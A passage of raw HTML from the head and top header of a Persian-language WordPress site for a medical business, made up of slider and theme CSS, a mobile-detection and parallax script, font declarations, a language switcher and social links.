.ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-180x180.png" />
<meta name="msapplication-TileImage" content="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: ;
 color: ;
 background: ;
 padding: ;
 border-bottom:  solid ;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: ;
 color: ;
 padding: ;
 border-bottom:  solid ;
}

*[id^='readlink']:focus {
 outline: none;
 color: ;
}

</style>
		<style type="text/css" id="wp-custom-css">
			time.slide-meta-time.updated { 
  display: none; 
}
.main-title {
	display: none;
}
.entry-title {

}
.post-meta-infos {display:none}
.wpml-ls-display{display:none}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		
		@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.5
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: انفولد
ChildTheme Version: 1.2.3
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:171-PLA:26
WP:6.3.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:26
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body id="top" class="rtl attachment attachment-template-default single single-attachment postid-13332 attachmentid-13332 attachment-webp stretched no_sidebar_border rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_minimal_header' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_13332'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_fa avia_current_lang'><a href='https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-96/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95/'>	<span class='language_flag'><img width="18" height="12" title='فا' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='فا' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12" title='فا' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png' alt='فا' /></noscript></span>	<span class='language_native'>فا</span>	<span class='language_translated'>فا</span>	<span class='language_code'>fa</span></a></li><li class='language_en '><a href='https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95-2/?lang=en'>	<span class='language_flag'><img width="18" height="12" title='En' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='En' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12" title='En' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='En' /></noscript></span>	<span class='language_native'>En</span>	<span class='language_translated'>En</span>	<span class='language_code'>en</span></a></li><li class='language_ar '><a href='https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95-2/?lang=ar'>	<span class='language_flag'><img width="18" height="12" title='العربية' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='العربية' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12" title='العربية' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png' alt='العربية' /></noscript></span>	<span class='language_native'>العربية</span>	<span class='language_translated'>Arabic</span>	<span class='language_code'>ar</span></a></li><li class='language_tr '><a href='https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95-2/?lang=tr'>	<span class='language_flag'><img width="18" height="12" title='Türkçe' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='Türkçe' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12" title='Türkçe' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png' alt='Türkçe' /></noscript></span>	<span class='language_native'>Türkçe</span>	<span class='language_translated'>Turkish</span>	<span class='language_code'>tr</span></a></li></ul></nav><div class='phone-info '><div>تماس با ما 86169 344 - 026</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://bonashmedical.com/' class=''><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" /><noscript><img src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' /></noscript></a></span><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" 